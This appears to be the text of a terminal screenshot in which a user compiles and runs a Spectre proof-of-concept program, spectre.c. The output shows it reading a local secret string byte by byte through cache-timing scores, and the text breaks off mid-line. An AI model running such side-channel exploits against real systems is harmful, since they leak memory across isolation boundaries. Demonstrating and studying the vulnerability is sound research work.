 pablo@pablo-Aspire-E1-571: ~/Área de Trabalho
pablo@pablo-Aspire-E1-571:~/Área de Trabalho$ gcc spectre.c -o spectre
pablo@pablo-Aspire-E1-571:~/Área de Trabalho$ ./spectre
Reading 100 bytes:
Reading at malicious_x = 0xffffffffffdfebb8... Success: 0x54=’T’ score=69 (secon
d best: 0x05 score=32)
Reading at malicious_x = 0xffffffffffdfebb9... Success: 0x68=’h’ score=49 (secon
d best: 0x05 score=22)
Reading at malicious_x = 0xffffffffffdfebba... Success: 0x69=’i’ score=2
Reading at malicious_x = 0xffffffffffdfebbb... Success: 0x73=’s’ score=2
Reading at malicious_x = 0xffffffffffdfebbc... Success: 0x20=’ ’ score=2
Reading at malicious_x = 0xffffffffffdfebbd... Success: 0x69=’i’ score=107 (seco
nd best: 0x00 score=49)
Reading at malicious_x = 0xffffffffffdfebbe... Success: 0x73=’s’ score=2
Reading at malicious_x = 0xffffffffffdfebbf... Success: 0x20=’ ’ score=17 (secon
d best: 0x00 score=4)
Reading at malicious_x = 0xffffffffffdfebc0... Success: 0x73=’s’ score=2
Reading at malicious_x = 0xffffffffffdfebc1... Success: 0x6F=’o’ score=2
Reading at malicious_x = 0xffffffffffdfebc2... Success: 0x6D=’m’ score=7 (second